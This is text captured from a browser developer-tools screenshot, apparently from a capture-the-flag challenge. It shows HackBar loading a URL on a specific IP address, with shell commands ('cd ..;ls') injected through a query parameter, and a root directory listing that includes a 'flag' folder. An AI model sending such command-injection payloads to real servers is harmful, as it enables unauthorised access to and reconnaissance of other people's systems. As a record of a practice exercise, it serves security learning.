 1 abc abcd abcde bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBa
Encryption Encoding SQL XSS Other
Load URL http://47.93.220.75:8888/?zs=cd ..;cd ..;cd ..;ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All